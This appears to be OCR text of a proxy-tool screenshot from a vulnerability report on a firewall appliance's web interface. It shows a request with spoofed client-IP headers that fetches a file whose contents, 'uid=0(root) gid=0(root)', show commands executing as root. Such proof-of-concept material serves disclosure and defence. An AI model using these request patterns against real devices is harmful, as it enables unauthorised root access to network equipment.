 Raw Params Headers Hex
GET /view/networkConfig/vlan/2.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http:/
Sec-GPC: 1
Connection: close
Referer: http:// ew/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "3409733153"
Last-Modified: Thu, 16 May 2024 08:04:21 GMT
Content-Length: 24
Connection: close
Date: Thu, 16 May 2024 08:05:25 GMT
Server: lighttpd/1.4.45
uid=0(root) gid=0(root)